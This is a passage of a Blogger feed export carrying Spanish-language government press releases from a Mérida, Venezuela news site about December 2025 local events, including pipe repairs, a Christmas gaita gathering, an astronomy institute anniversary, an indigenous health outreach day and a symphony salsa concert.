href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuScw24ZSSXoVDLy4B7s7VXLN74snmFfDq_rtHz-FYIYECoera7a6MDT27TRoKkrrQsc2u4ADOYgcLu6mE4Z2_ya_SHuqifc02WSIsMwyIw5KH9G6mK4YkhlzgW0XZ91JXdnDBJS_Sa60E-bC6HDcqtZK-A7OsTeye3Ykjnddqr5QRzF3SHWGs30Am3hI\/s1040\/5035431632659221375.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuScw24ZSSXoVDLy4B7s7VXLN74snmFfDq_rtHz-FYIYECoera7a6MDT27TRoKkrrQsc2u4ADOYgcLu6mE4Z2_ya_SHuqifc02WSIsMwyIw5KH9G6mK4YkhlzgW0XZ91JXdnDBJS_Sa60E-bC6HDcqtZK-A7OsTeye3Ykjnddqr5QRzF3SHWGs30Am3hI\/w400-h300\/5035431632659221375.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Alcaldía del municipio Libertador, bajo la gestión del alcalde Nelson Álvarez, culminó con éxito los trabajos de reparación y mantenimiento de tuberías de aguas residuales en La Pedregosa Alta, parroquia Lasso de La Vega. Estas labores se realizaron en articulación con el gobierno nacional, regional y el poder popular, mejorando las conexiones en los sectores afectados por inundaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJesús Alfonso Rondón, jefe de la Unidad de Agua de la municipalidad, informó que se atendieron dos situaciones críticas en la calle Santa Eduviges y en el sector La Gran Parada, donde fue necesaria la intervención de maquinaria especializada. \"Gracias al apoyo del alcalde Nelson Álvarez se logró solventar un problema que por años afectaba a la comunidad\", afirmó.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERondón comentó que el apoyo del alcalde Nelson Álvarez con la maquinaria y la empresa Aguas de Mérida, junto a su cuadrilla, acompañó las labores en coordinación con la Comuna Cañas del Páramo y el Consejo Comunal Dr. Ramón Parra Picón. \"Los vecinos agradecieron el respaldo institucional y la participación activa de la comunidad durante la ejecución de los trabajos\", añadió.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor su parte, José Avendaño, representante comunal, destacó que estas gestiones son parte de un esfuerzo conjunto que permitirá avanzar hacia la segunda fase del proyecto del plan de asfaltado en la zona. \"Este compromiso cuenta con el apoyo del Ministerio de Transporte, la Gobernación de Mérida y la Alcaldía del municipio Libertador\", precisó.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara concluir, Rondón subrayó que, con estas acciones, el Gobierno Revolucionario y Bolivariano, encabezado por el presidente Nicolás Maduro, reafirma su compromiso de ofrecer soluciones concretas a las comunidades, trabajando junto al gobernador Arnaldo Sánchez, el alcalde Nelson Álvarez y el poder popular para consolidar una Mérida más humana, con servicios públicos optimizados y espacios dignos para la ciudadanía.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPrensa Alcaldía del municipio Libertador\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3250572835710473119"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/3250572835710473119"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/alcaldia-de-merida-culmina-reparacion.html","title":" Alcaldía de Mérida culmina reparación de Tuberías de Aguas Residuales en La Pedregosa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuScw24ZSSXoVDLy4B7s7VXLN74snmFfDq_rtHz-FYIYECoera7a6MDT27TRoKkrrQsc2u4ADOYgcLu6mE4Z2_ya_SHuqifc02WSIsMwyIw5KH9G6mK4YkhlzgW0XZ91JXdnDBJS_Sa60E-bC6HDcqtZK-A7OsTeye3Ykjnddqr5QRzF3SHWGs30Am3hI\/s72-w400-h300-c\/5035431632659221375.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-8279826754047420285"},"published":{"$t":"2025-12-15T08:00:00.002-04:00"},"updated":{"$t":"2025-12-15T10:27:21.026-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"}],"title":{"type":"text","$t":" Exitosa tertulia \"Gaitas con Mandocas\" en Immeca"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIR1oe2CFE6e76EaWlPZYaYPyX8V3OsZVsbGrxoOmYnYeJR3ofNPslyF11cdB0LtYMOHNK6cTkyYVedq9XjV2FOufId7XDXxjtrF_Oz20c13q8JIxFwJbZPFO7nEo-FvI7BOorKv0nHTTH6AjTU07cOyYoJqcj9whBPQI1tX8jAv6TyoL2rZOekUaeA3A\/s1280\/1000222616.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIR1oe2CFE6e76EaWlPZYaYPyX8V3OsZVsbGrxoOmYnYeJR3ofNPslyF11cdB0LtYMOHNK6cTkyYVedq9XjV2FOufId7XDXxjtrF_Oz20c13q8JIxFwJbZPFO7nEo-FvI7BOorKv0nHTTH6AjTU07cOyYoJqcj9whBPQI1tX8jAv6TyoL2rZOekUaeA3A\/w400-h225\/1000222616.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E*** En un ambiente llenó de alegría, tradición y deliciosos aromas, se llevó a cabo una vibrante y exitosa tertulia de gaitas que cautivó a todos los presentes***\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento, celebrado en la Biblioteca \"Roger Gutiérrez\" de la Imprenta de Mérida C.A., (Immeca) reunió a entusiastas de la música tradicional y amantes de los sabores auténticos en una jornada inolvidable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl corazón de la tertulia latió al ritmo de las gaitas, cuya melodía festiva resonó con fuerza, transportando a los asistentes a la esencia más pura de la Navidad. Expertos y aficionados compartieron anécdotas, reflexiones y la importancia de preservar estas expresiones culturales que nos conectan con nuestras raíces y fortalecen nuestro sentido de identidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl broche de oro de esta velada festiva lo puso la degustación de unas ricas y deliciosas mandocas, preparadas con esmero y siguiendo recetas tradicionales. El contraste entre el dulzor de la mandoca y el calor reconfortante del café con leche creó una merienda excepcional que deleitó a todos los paladares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"Estamos sumamente complacidos con la buena disposición del público en esta tertulia\", comentó el profesor de la Gaita, Giovanni Barboza.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"La alegría en los rostros de las personas mientras disfrutaban de la música, el conversatorio y, por supuesto, de unas auténticas mandocas, confirma la importancia de mantener vivas nuestras tradiciones. Fue un encuentro donde la comunidad se unió en torno a la cultura y el buen gusto gastronómico\", resaltó.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor su parte, Humberto Martínez,\u0026nbsp; presidente de la Imprenta de Mérida, señaló que la combinación de música inspiradora, el conocimiento compartido y los sabores que evocan hogar, dejan una huella imborrable en todos los que tuvieron la oportunidad de asistir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\"El gobierno Bolivariano y Revolucionario del gobernador Arnaldo Sánchez, continúa de la mano con el pueblo, reafirmando el compromiso cultural con las tradiciones navideñas. Este evento marca un precedente positivo para futuras celebraciones, afianzando el valor de la música gaitera y la gastronomía tradicional como elementos fundamentales para unas festividades de gran arraigo en el pueblo venezolano\", concluyó.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPrensa Notiandes24\/ GRS\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8279826754047420285"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/8279826754047420285"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/exitosa-tertulia-gaitas-con-mandocas-en.html","title":" Exitosa tertulia \"Gaitas con Mandocas\" en Immeca"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIR1oe2CFE6e76EaWlPZYaYPyX8V3OsZVsbGrxoOmYnYeJR3ofNPslyF11cdB0LtYMOHNK6cTkyYVedq9XjV2FOufId7XDXxjtrF_Oz20c13q8JIxFwJbZPFO7nEo-FvI7BOorKv0nHTTH6AjTU07cOyYoJqcj9whBPQI1tX8jAv6TyoL2rZOekUaeA3A\/s72-w400-h225-c\/1000222616.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7732122120697128298"},"published":{"$t":"2025-12-11T11:04:00.005-04:00"},"updated":{"$t":"2025-12-11T11:04:57.797-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" En el aniversario 50 del CIDATA destacan el valioso aporte de su personal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9C1mwkq_IN0MzKrLzad_0vOCjqn_02ZR3Luu24-bJ2uGtHBtvEFRS2ujWkuCO8wahJGWq1HeUgWtCUheM18KDBo4sLIGMJmJRN_vOFOm9A6Ki__MphGdpdWg5Wzs8qoZMUcdVNH7xjBCaan53ypibGwhdCBghQTbwkNutSWZ7UB7xfWs-RrIPClJo1Ns\/s1280\/4.jfif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9C1mwkq_IN0MzKrLzad_0vOCjqn_02ZR3Luu24-bJ2uGtHBtvEFRS2ujWkuCO8wahJGWq1HeUgWtCUheM18KDBo4sLIGMJmJRN_vOFOm9A6Ki__MphGdpdWg5Wzs8qoZMUcdVNH7xjBCaan53ypibGwhdCBghQTbwkNutSWZ7UB7xfWs-RrIPClJo1Ns\/w640-h480\/4.jfif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E***El Mincyt tiene en Mérida una institución cuyos trabajadores y trabajadoras se dedican a la investigación científica en materia de astronomía, comprometidos con lo que hacen, aportando sus conocimientos al país***\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEste miércoles 10 de diciembre estuvo de aniversario la Fundación Centro de Investigaciones de Astronomía y Tecnologías Aplicadas “Francisco J. Duarte” (CIDATA), anteriormente CIDA. Cumplió medio siglo explorando el universo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa celebración de este día inició con una Misa de Acción de Gracias en la Catedral de la ciudad de Mérida y luego hubo una ofrenda floral al Padre de la Patria en la Plaza Bolívar, donde el presidente de esta institución del Ministerio del Poder Popular para Ciencia y Tecnología (Mincyt), el Dr. Nomar Villa Pineda, destacó el valioso aporte de cada una de las personas que integran la gran familia CIDATA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAñadió que cada hito de estas cinco décadas, descubrimiento, cada instrumento construido, trabajo de investigación y cada jornada laboral, es un acto de amor, de defensa y de construcción de la Venezuela del futuro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Somos la generación que está cimentando el camino para quienes vienen. Agradezco profundamente el esfuerzo y el compromiso diario de cada uno. Es su trabajo lo que permite que el CIDATA esté celebrando medio siglo explorando el universo”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDestacó, además, que como personal del Mincyt, dan lo mejor de sí para luchar por el país y su gente desde el frente que le corresponde, el conocimiento, la ciencia, la tecnología, la innovación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMerecido reconocimiento\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYa en la biblioteca de la Fundación CIDATA, donde se realizó el acto central con todo el personal y los invitados especiales, entre ellos, la presidenta de Fundacite Mérida, Nathaly Mora, y el presidente de Cenditel, Javier Araujo, el Dr. Nomar Villa Pineda agradeció el apoyo del presidente Nicolás Maduro y de la vicepresidenta sectorial Gabriela Jiménez, quienes han confiado en la capacidad de su personal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReiteró, además, la dedicación y la lealtad del gran equipo humano que lo conforma, al hacer un merecido reconocimiento a las mujeres y los hombres que lo mantienen activo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Este es un acto de gratitud. Celebramos el tiempo y la energía que han invertido en esta fundación. Detrás de cada botón y diploma que entregamos por sus años de servicio, por lo que hacen, hay una historia de esfuerzo continuo y de convicción en nuestro propósito científico”.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENuevos espacios\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECulminada la entrega de reconocimientos al personal del CIDATA, se inauguró en planta baja de la sede administrativa de este ente, la Galería de Astrofotografía con una muestra de lo que hacen las y los investigadores junto a los asistentes científicos de este ente, desde el Observatorio Astronómico Nacional (OAN) de Venezuela.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETambién se abrieron las puertas, en el primer piso, de la Sala de Procesamiento de Datos, con equipos de alta tecnología, para apoyar el trabajo de las y los investigadores, y los asistentes científicos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“El trabajo realizado este año nos ha preparado para un 2026 lleno de oportunidades. Es un libro nuevo a escribir que espera por la materialización de nuestros planes y anhelos. Que el próximo año nos impulse a consolidar los nuevos proyectos a emprender, para seguir demostrando el valor de la ciencia venezolana”, destacó el Dr. Nomar Villa Pineda. \/Prensa Mincyt\/CIDATA\/Celina Sulbarán.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7732122120697128298"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7732122120697128298"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/en-el-aniversario-50-del-cidata.html","title":" En el aniversario 50 del CIDATA destacan el valioso aporte de su personal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9C1mwkq_IN0MzKrLzad_0vOCjqn_02ZR3Luu24-bJ2uGtHBtvEFRS2ujWkuCO8wahJGWq1HeUgWtCUheM18KDBo4sLIGMJmJRN_vOFOm9A6Ki__MphGdpdWg5Wzs8qoZMUcdVNH7xjBCaan53ypibGwhdCBghQTbwkNutSWZ7UB7xfWs-RrIPClJo1Ns\/s72-w640-h480-c\/4.jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-1855698306487047154"},"published":{"$t":"2025-12-11T11:01:00.002-04:00"},"updated":{"$t":"2025-12-11T11:01:39.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Gobernación de Mérida atiende a más de 150 familias indígenas en La Ranchería"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2KRT29sGo0lYHdR5DFpHheIyIgaBvWXaxbXRw3qwnt8WZiTVCTw7bmUVZxR4NSVdH-RR90_vpmJlwZoOZF3aNqicfcVuQKPwBLgiSIjg5kTYgISxohzTsssb9SgXK8fAl3Q9LsEGypH57PxGm8g1ze8pa_qO_vAQgiKUfceDF8PqvajS5XLV3QHWr9B0\/s984\/IMG_20251210_213515_923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"984\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2KRT29sGo0lYHdR5DFpHheIyIgaBvWXaxbXRw3qwnt8WZiTVCTw7bmUVZxR4NSVdH-RR90_vpmJlwZoOZF3aNqicfcVuQKPwBLgiSIjg5kTYgISxohzTsssb9SgXK8fAl3Q9LsEGypH57PxGm8g1ze8pa_qO_vAQgiKUfceDF8PqvajS5XLV3QHWr9B0\/w400-h175\/IMG_20251210_213515_923.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EEl gobernador del estado Mérida, Arnaldo Sánchez, a través de la Secretaría para la Transformación Social, realizó una jornada de atención en el sector La Ranchería, municipio Obispo Ramos de Lora, donde más de 150 familias indígenas fueron beneficiadas con diversos servicios médicos, sociales y recreativos.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEsta jornada se enmarca en el esfuerzo continuo de la Gobernación, en colaboración con la Alcaldía del municipio Obispo Ramos de Lora, para mejorar la calidad de vida de las comunidades más vulnerables.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA través de la participación de un equipo multidisciplinario se ofreció atención médica integral, entrega gratuita de medicamentos, cortes de cabello y actividades recreativas para los niños y adultos de la comunidad.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa jornada social fue posible gracias al apoyo del presidente de la República, Nicolás Maduro, quien ha impulsado políticas públicas orientadas a la atención y bienestar de las comunidades indígenas y rurales de todo el país.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa secretaría para la Transformación Social, Sorainel Castillo, destacó el compromiso del Gobierno nacional, regional y municipal para seguir atendiendo a las comunidades más necesitadas, garantizando el acceso a servicios básicos y promoviendo el desarrollo social en todo el estado Mérida. Asimismo, agradeció la colaboración de la Alcaldía de Obispo Ramos de Lora y de todos los trabajadores que hicieron posible la jornada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstad acciones solidarias forman parte de un plan de trabajo integral que busca fortalecer el tejido social y mejorar las condiciones de vida de las comunidades indígenas en la región andina. \/Prensa Gobernación de Mérida\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1855698306487047154"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/1855698306487047154"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/gobernacion-de-merida-atiende-mas-de.html","title":" Gobernación de Mérida atiende a más de 150 familias indígenas en La Ranchería"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2KRT29sGo0lYHdR5DFpHheIyIgaBvWXaxbXRw3qwnt8WZiTVCTw7bmUVZxR4NSVdH-RR90_vpmJlwZoOZF3aNqicfcVuQKPwBLgiSIjg5kTYgISxohzTsssb9SgXK8fAl3Q9LsEGypH57PxGm8g1ze8pa_qO_vAQgiKUfceDF8PqvajS5XLV3QHWr9B0\/s72-w400-h175-c\/IMG_20251210_213515_923.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-7731678492261457180"},"published":{"$t":"2025-12-11T10:59:00.003-04:00"},"updated":{"$t":"2025-12-11T10:59:45.025-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Orquesta Sinfónica de Mérida ofreció concierto \"Tres leyendas, un solo concierto\""},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSsa4P64o3XKmyMsUiVbtcwFkXSgMFA2fGuXBGTMmms9uMyOQ1p_qCochyNgQCrFL5loQWXQ0q4oQzalGWjwDJWPm1CsE95x5-n8vECW6CeaxitiWLDoN0L_8EU-IkVC0Z4Z_0eidTWlnbjO3AImZebJIcOO4rnexcP30Pm7AYKW-zZNMz7NBXxAP1TwE\/s1296\/IMG_20251210_213107_674.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"619\" data-original-width=\"1296\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSsa4P64o3XKmyMsUiVbtcwFkXSgMFA2fGuXBGTMmms9uMyOQ1p_qCochyNgQCrFL5loQWXQ0q4oQzalGWjwDJWPm1CsE95x5-n8vECW6CeaxitiWLDoN0L_8EU-IkVC0Z4Z_0eidTWlnbjO3AImZebJIcOO4rnexcP30Pm7AYKW-zZNMz7NBXxAP1TwE\/w400-h191\/IMG_20251210_213107_674.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E‎\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E‎Homenaje a Willie Colón, Rubén Blades y Héctor Lavoe\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E‎La Fundación Orquesta Sinfónica del estado Mérida (Fosem) clausuró su temporada 2025 con un vibrante concierto temático titulado \"Tres leyendas, un solo concierto\", en homenaje a las icónicas figuras de la salsa: Willie Colón, Rubén Blades y Héctor Lavoe.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E‎La secretaria para el Desarrollo de la Cultura y presidenta de Fundecem, Vanessa Rodríguez, celebró el gran éxito del evento, la Fosem se reinventa para llegar a todos los gustos, a todos los merideños, para que disfruten de conciertos increíbles. ‎\"No solo en el ámbito sinfónico y académico, sino en esta oportunidad con él homenaje a estos grandes artistas. Estamos a casa llena, muy contentos de abrir estos espacios y esta fecha con excelentes artistas\", dijo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E‎El gerente ejecutivo de la Fundación Orquesta Sinfónica del estado de Mérida, Luis Garrido, expresó su satisfacción por el éxito del evento que se llevó a cabo en\u0026nbsp; la emblemática Sala Gonzalo Picón Febres del Centro Cultural Tulio Febres Cordero, congregando a una audiencia masiva que superó las 700 personas, donde se mostró la versatilidad de 90 músicos en escena.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E‎Garrido expresó que se sumaron artistas invitados de renombre como el cantante Vick Dubany Dugarte, la agrupación Formato 45, Víctor Márquez de La Gran Parranda y la Dra. Virginia Sequeira, jefa de Recursos Humanos de la Fosem, quien también se unió al coro de cantantes. “Hoy estamos ofreciendo un maravilloso concierto de cierre de ciclo de la temporada 2025, enmarcado en los tres grandes de la salsa, para compartir con toda la colectividad merideña la versatilidad que tiene la Orquesta Sinfónica. Cerramos este maravilloso año 2025 con miras a tener en el 2026 una temporada llena de conciertos y propuestas bastante atractivas\", reseñó.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E‎Garrido también agradeció la respuesta de los entes gubernamentales del estado, bajo el liderazgo del gobernador Armando Sánchez, por el apoyo institucional y la reinversión cultural. Prensa Gobernación de Mérida. Gráficas: Fernando Moreno \/GR\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7731678492261457180"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1005284912920829497\/posts\/default\/7731678492261457180"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.notiandes24.com.ve\/2025\/12\/orquesta-sinfonica-de-merida-ofrecio.html","title":" Orquesta Sinfónica de Mérida ofreció concierto \"Tres leyendas, un solo concierto\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSsa4P64o3XKmyMsUiVbtcwFkXSgMFA2fGuXBGTMmms9uMyOQ1p_qCochyNgQCrFL5loQWXQ0q4oQzalGWjwDJWPm1CsE95x5-n8vECW6CeaxitiWLDoN0L_8EU-IkVC0Z4Z_0eidTWlnbjO3AImZebJIcOO4rnexcP30Pm7AYKW-zZNMz7NBXxAP1TwE\/s72-w400-h191-c\/IMG_20251210_213107_674.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1005284912920829497.post-2436885667990080637"},"published":{"$t":"2025-12-11T10:55:00.002-04:00"},"updated":{"$t":"2025-12-11T10:55:22.930-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mérida"}],"title":{"type":"text","$t":" Niños del eje Panamericano visitaron el Centro de Investigación de Astronomía y Tecnologías Aplicadas “Francisco J. Duarte”"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20251210_212407_540.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1080\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h300\/IMG_20251210_212407_540.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EEl Centro de Investigación de Astronomía y Tecnologías Aplicadas (CIDA) \"Francisco J. Duarte\" recibió a un grupo de 21 niños y 17 adultos provenientes del municipio Obispo Ramos de Lora, ubicado en el eje Panamericano, quienes disfrutaron del maravilloso mundo del cosmos.\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl secretario para la Ciencia y la Tecnología de la Gobernación de Mérida, Nomar Villa, detalló que, gracias al trabajo conjunto con la Secretaría para la Transformación Social, se estableció la ruta que permitió el desplazamiento de los niños. \"Ellos lograron venir a las instalaciones de la fundación, ubicadas en el sector La Hechicera de la capital merideña. Aquí se les ofreció un paseo por el aula itinerante del Astrobus y conocieron, de la mano de divulgadores científicos, cómo funciona y está conformado el sistema solar, así como los otros cuerpos que orbitan en él\", añadió.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELuego de visitar la sede principal, los niños se dirigieron al municipio Rangel, donde se encuentra el Observatorio Astronómico Nacional de Llano del Hato. Allí fueron recibidos por el personal que les ofreció un paseo por el Museo de Astronomía y Ciencia del Espacio. 